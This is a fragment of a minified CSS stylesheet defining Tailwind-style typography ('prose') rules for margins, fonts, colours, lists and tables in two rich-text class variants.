*)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol 